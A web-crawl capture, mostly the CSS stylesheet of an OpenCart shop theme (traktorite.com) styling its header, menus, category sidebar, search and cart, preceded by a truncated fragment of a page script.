x4\\u003d\x22,0,0,null,1,1770067055426,0,0,[166,144,199,153],null,[166,56],\x22RC-B1lo1AMsrySjtQ\x22,null,null,null,null,null,\x220dAFcWeA4ALr5wV7FEBvBHbj-9J4JB1_uCwWTp1GAEPRfoPdhiKZYanwmuTldtzmjl7HIw9P3Heprf7fDVE9_a7bHxf3XappkGkw\x22,1770149855218]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css
body_size: 24305
content:
body {
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: #515151;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0.4px;
	background-color: #FFFFFF;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width:15px;}
.fa-stack .fa{font-size:15px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #f7f7f7;
	min-height: 40px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: none;}
.right-links {
	float: right;
	padding: 0;
}
.topbar-text {
	float: left;
	font-size: 12px;
	text-transform: none;
	padding: 8px 0;
	letter-spacing: 0.6px;
	font-weight: 400;
	color: #000000;
}
#top .container {
	padding: 0;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
	width:100%;
	border-right: 0;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color:#635CAA;
}
#top .dropdown-menu .btn-link:hover::before {border: none;}
#form-currency .btn.btn-link.dropdown-toggle {
	border-left: none;
}
.header-bottom .container {padding: 0;position: relative;}
header {background: #fff;}
/*.header-top::before, .htabs::before, .footer-top::before, .footer-bottom::before{
	content: "";
	background: #fafafa;
	background: -moz-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: -webkit-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #fafafa 0%, #e7e7e7 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e7e7e7', GradientType=0);
	float: left;
	width: 100%;
	height: 10px;
}*/
.header-left {
	float: left;
	position: relative;
	width: 25%;
}
.header-middle {
	width: 75%;
	display: inline-block;
	text-align: right;
	box-sizing: border-box;
	margin: 20px 0;
}
.static_links li:last-child a {	padding-right: 0;}
.header-middle1 .custom_links .head-links:last-child {margin-right: 0;}
.header-middle1 .custom_links .head-links {
	display: inline-block;
	margin: 0 30px;
	padding: 15px 0 0;
	position: relative;
	text-transform: capitalize;
}
.header-middle1 .custom_links .head-links a:hover{color: #8fa900;}
.header-middle1 .custom_links .head-links a{
	color: #000000;
	font-weight: normal;
}
.header-middle1 .custom_links {
	margin: 0;
	padding: 0;
}
.menu-header-custom-links-container > ul > li:first-child::before{background-position: 0 0;}
.menu-header-custom-links-container > ul > li:nth-child(2n)::before{background-position: 0 -113px;}
.menu-header-custom-links-container > ul > li:nth-child(3n)::before{background-position: 0 -225px;}
.menu-header-custom-links-container > ul > li::before{
	background: transparent url("../image/megnor/header-icon.png") no-repeat scroll 0 -198px;
    background-position-x: 0px;
    background-position-y: -198px;
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	left: -25px;
	top: 19px;
}
.static_links li {
	position: relative;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.static_links {
	margin: 0;
	padding: 0;
}
.static_links li a:hover{color: #8fa900;}
.static_links li a {
	color: #010101;
	cursor: pointer;
	display: block;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 18px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}
.header-bottom {
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 60px;
	border-top: 1px solid #ececec;
	background-color: #FFFFFF;
}
#currency .dropdown-menu { padding: 8px;}
#top-links .list-inline {	margin:0;}
#language .dropdown-menu > li > a {padding: 3px 8px;}
#currency .dropdown-menu .btn { padding: 2px !important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a,#language .dropdown-menu > li > a {
	color: #888;	
	text-decoration: none;
	padding: 8px 20px 10px;
	font-size: 11px;
    letter-spacing: 0.6px;
    display: inline-block;
    color: #000000;
    font-weight: normal;
    float: left;
    position: relative;
}
.dropdown-menu{
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border: 1px solid #ededed !important;
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
#top-links li:hover::before, #top .btn-link:hover::before{
	border-bottom: 2px solid #8fa900;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#top .btn-link, #top-links li{border-right: none;	}
#top-links li{padding:0;}
#top-links a .fa{padding:4px 5px;}
#top .btn-link:hover, #top-links a:hover, #top .btn-link:hover strong {	color: #8fa900 !important;}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
	color: #fff;
}
#top .btn-link strong {
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	color: #000;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle, #form-currency .btn.btn-link.dropdown-toggle {
	line-height: 24px;border-bottom: 0;border-top: 0;
}
.dropdown-menu.currency-menu, .dropdown-menu.language-menu {margin-top: 0;padding: 10px 0;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #currency .btn-link, #top #language .btn-link {
padding: 8px 13px;
}
/* logo */
.header-logo{
	display: inline-block;
	vertical-align: top;
	padding: 40px 0;
}
.header-search{
	margin: 8px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 0;
	background-color: #fff;
	width: 50%;
	height: 42px;
}
.header-cart{
	float: left;
	padding: 13px 0;
	position: relative;
	width: 33.33%;
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
   border-radius: 0 5px 5px 0;
   -webkit-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
    margin-top: 0;
    padding: 0;
	left:230px;
	top:0;
}
#nav-one > li.dropdown .column1 ul .dropdown::after{
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 10px;
	color: #000000;
}
#nav-one > li.dropdown::after {
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 6px;
	color: #ffffff;
}
#nav-one > li.dropdown, #nav-one > li.hiden_menu, #nav-one > li.dropdown .column1 ul .dropdown{
	background:url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}
#nav-one .dropdown-menu.megamenu.column2{padding: 15px;}
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;}
#nav-one li .megamenu ul.childs_1:first-child {padding: 0;}
#nav-one li .megamenu ul.childs_1 {
    padding: 30px 2px 30px 20px;
}
#nav-one li .megamenu ul.childs_1:last-child {padding: 0;}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}

#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    padding: 1px 8px;
    text-transform: capitalize;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: auto;
}
#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #ffffff;
    display: block;
    font-size: 13px;
    padding: 13px 30px 13px 55px;
    white-space: nowrap;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    margin: 0;
    padding: 6px 0 0;
    position: relative;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000000;
    display: inline-block;
    font-family: Raleway;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    position: relative;
	text-transform:capitalize;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 10px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
	color:#000;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 199px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color:#8fa900;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}
.container-top {width: 100%;}
/* Megnor Category CSS */
#common-home .container.category-inner .box.category .box-heading::before {
	background: rgba(0, 0, 0, 0) url("../image/megnor/menu.png") no-repeat scroll 0 0;
	content: "";
	font-family: "FontAwesome";
	position: absolute;
	left: 17px;
	top: 15px;
	z-index: 9999;
	width: 25px;
	height: 18px;
}

.box.category {
	width: 15.5%;
	display: inline-block;
	margin-top: 0;
	position: relative;
	float: left;
}
.box .box-content-category ul .main.hiden_menu {border-bottom: none;}
.box.category .box-heading {
	border-bottom: 1px solid #708401;
	background-color: #8fa900;
	padding: 9px 16px 5px 50px;
	font-size: 13px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	z-index: 999;
	border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
-khtml-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
}
.box.category .box-content-category {
	background: #fff;
	width: 100%;
	float: left;
	z-index: 999;
	position: relative;
	border-radius: 0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
-khtml-border-radius:0 0 7px 7px;
-moz-border-radius:0 0 7px 7px;
}
.container.category-inner {
	position: relative;
	margin: 0 auto;
	padding: 0;
}
.box-content-category .box-category{
	margin: 0;
	padding: 0;
	list-style: none;
	background: #8fa900;
	float: left;
	width:auto;
	position: relative;
	z-index: 999;
	border-radius: 0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
#column-left .box .box-content-category ul li a:hover{color: #424e00;}
#column-left .box .box-content-category ul li a{color: #ffffff;}
#column-left .box-content-category .box-category{background: #8fa900;}
#nav-one li.hiden_menu .dropdown-inner{
	display: none;
	margin: 0 !important;
	padding-left: 0;
	padding-right: 0;
}
.box.category .box-content-category .box-category .hiden_menu .main {
	float: left;
	width: 100%;
	color: #000;
	cursor: pointer;
	box-sizing: border-box;
	padding: 0;
	font-weight: normal;
	list-style: none;
}
/*innerpage*/
#column-left .box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
#column-left .box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
#column-left .box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
#column-left .box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
#column-left .box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
#column-left .box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
#column-left .box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
#column-left .box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
#column-left .box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
#column-left .box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
#column-left .box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
#column-left .box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


#column-left .box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
#column-left .box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
#column-left .box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
#column-left .box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
#column-left .box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
#column-left .box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
#column-left .box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
#column-left .box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
#column-left .box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
#column-left .box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
#column-left .box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
#column-left .box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
#column-left .box .box-content-category ul li a::before {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
}

/*homepage*/
.box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
.box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
.box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
.box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
.box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
.box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
.box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
.box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
.box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
.box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
.box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
.box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


.box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
.box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
.box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
.box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
.box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
.box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
.box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
.box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
.box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
.box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
.box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
.box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
.box.category .box-content-category .hiden_menu span.main{
	height: 40px;
	width: 50px;
	content: "";
	position: relative;
	left: 0;
	top: 0;
	padding: 8px 30px 13px 55px !important;
}
.box .box-content-category .box-category .hiden_menu span.main.active{background-position: 5px -1573px;}
.box .box-content-category ul li a::before {
	background-repeat: no-repeat;
	height: 50px;
	width: 50px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li:first-child{padding-top: 0;}
#column-left .box .box-content-category ul ul li{padding: 10px 20px 10px 55px;}
#column-left .box .box-content-category ul li{border-bottom: 1px solid #708401;}
.box .box-content-category ul li{
	position: relative;
	border-bottom: 1px solid #708401;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.box .box-content-category ul li a:hover {color: #000;}
.box .box-content-category ul li.main.last{border-bottom: 1px solid #708401;}
.box .box-content-category ul li.last {border-bottom: none !important;}
.box .box-content-category ul li a:hover::before{
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
.box .box-content-category ul ul li a:hover::before{
	background-position: 0 -68px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#nav-one li .megamenu ul.list-unstyled li > a:hover::before{background-position: 0 9px !important;}
#nav-one li .megamenu ul.list-unstyled li > a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -10px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li a:hover::before{background-position:0 9px !important; }
#column-left .box .box-content-category ul ul li a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -20px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.box .box-content-category ul ul.list-unstyled li {
	padding: 6px 20px 6px 30px;
	border-bottom: 0;
	min-width: 160px;
}
.box .box-content-category ul ul li a {	padding: 0;}
.box .box-content-category ul li a{
	padding: 10px 50px 10px 15px;
	color: #ffffff;
	display: block;
	font-size: 13px;
	height: auto !important;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 15px;
	position: relative;
	text-transform: none;
	font-weight: 500;
}
#column-left .treeview-list .collapsable .expandable-hitarea::before, #column-left .treeview-list .collapsable-hitarea::before{color: #fff;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{
	font-family: 'FontAwesome';
	content: '\f106';
	font-size: 18px;
	color: #fff;
}
#column-left .treeview-list .expandable .collapsable-hitarea::before, #column-left .treeview-list .expandable-hitarea::before{color: #fff;}
.treeview-list .expandable .collapsable-hitarea::before, 
.treeview-list .expandable-hitarea::before, .responsive-menu .expandable-hitarea::before{
	content: "\f107";
	font-family: "FontAwesome";
	right: 0;
	font-size: 18px;
	color: #fff;
}
.treeview-list .expandable-hitarea, .treeview-list .collapsable-hitarea {
	background: none !important;
	height: 30px !important;
	line-height: 30px;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 8px;
	width: 30px !important;
	z-index: 7;
}
/* search */
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border:none !important;
	text-transform: uppercase;
	color: #a3a3a3;
	letter-spacing: 1px;
}
#search .btn-lg {
	bottom: auto;
	float: left;
	box-sizing: border-box;
	border: none !important;
	font-size: 13px;
	padding:10px 20px !important;
	border-radius: 5px !important;
		-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

}
#content .cms-item {
	padding-top: 70px;
	background-color: #ffffff;
	text-align: center;
}
.cms-order-banner .static-inner .subtitle .text6.static-text {
	font-size: 42px;
	font-weight: bold;
	color: #000;
	line-height: 40px;
	vertical-align: top;
}
.cms-item .cms-order-banner .static-inner {
	width: 82%;
	float: none;
	text-align: center;
	display: inline-block;
}
.cms-order-banner.container {position: relative;}
.cms-item .cms-order-banner .static-inner .offer-link a:hover{text-decoration: none;}
.cms-item .cms-order-banner .static-inner .offer-link a{
	color: #9e9e9e;
	line-height: 20px;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: normal;
	margin:30px 0;
	text-transform: capitalize;
	letter-spacing: 1px;
}
/* cart */
#cart {	float: right;}
.account-cart {
	display: inline-block;
	float: right;
	width: 200px;
	margin-right: 15px;
}
.account-cart .header-wishlist {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.topbar-link {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.header-wishlist #wishlist-total:hover{background-position: right -60px;}
.header-wishlist #wishlist-total {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right 11px;
	height: 40px;
	float: left;
	width: 100%;
}
.header-wishlist #wishlist-total span {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
-moz-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 62px;
	top: 9px;
	color: #fff;
}
.account-cart .topbar-link .dropdown.myaccount span:hover{background-position: right -204px;}
.account-cart .topbar-link .dropdown.myaccount span {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right -133px;
	height: 40px;
	float: left;
	width: 100%;
	font-size: 0;
}
.dropdown-menu.myaccount-menu{
	border: 1px solid #ededed !important;
	position: absolute;
	right: 0;
	padding: 15px 20px;
	z-index: 9;
	width: 120px;
	text-align: left;
	top: 48px;
	margin-top: 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color: transparent !important;color: #8fa900 !important;}
.dropdown.myaccount .dropdown-menu > li > a {padding: 0 0;	line-height: 24px;}
.dropdown.myaccount{list-style: none;}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #FFF;
	background: none;
	padding: 0;
	box-shadow: none;
	-moz-box-shadow:none;
-webkit-box-shadow: none;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart:hover .cart-icon{background-position: center -346px;}
#cart .cart-icon {
	font-size: 0;
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll center -275px;
	height: 30px;
	width: 30px;
	float: left;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	width: 500px;
	padding:20px;
	top: 46px;
	margin-top: 0;
}
#cart-total {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 19px;
	top: -3px;
}
#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu table td{border:none;background:none;}
#cart .dropdown-menu li > div {		
}
#cart .dropdown-menu li p {	margin-bottom: 18px;}
/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #545F61;	
	height: 42px;
	margin-bottom: 13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	padding: 0px 5px; 
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	
	display: none;  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#545F61;
}
.main-menu > ul > li:hover {
} 
 #menu ul li.home_first a {  } 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 11px 10px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #15BCF0;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #666;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#666;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

#menu ul li ul {
    display: table-cell;
	float:none;
}

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 158px;
    padding: 10px;
    position: absolute;
    top: 0;
	border:1px solid #d9d9d9;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {  
    width: 100%;
}

#menu ul.nav li .megamenu ul.list-unstyled.childs_2 a { min-width:145px; }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 6px 0 0;  
	position:relative;
	background:#ffffff;
	float:none;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a{ 
	background:none; padding:4px 8px; 
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size:13px; 
	font-weight:normal; 
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
    font-weight: normal;
    line-height: 24px;
	}
.hiden_menu .dropdown-inner li.top_level a { font-size: 13px;
    font-weight: normal;
    line-height: 26px; 
	}
/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:before {
    content: "\f006";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 8px;
	font-size: 9px;
}*/

/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover:before { content: "\f005"; }*/

#menu ul.nav li .megamenu ul.childs_1 { padding:30px 2px 30px 20px; border-right:1px solid #d9d9d9; }

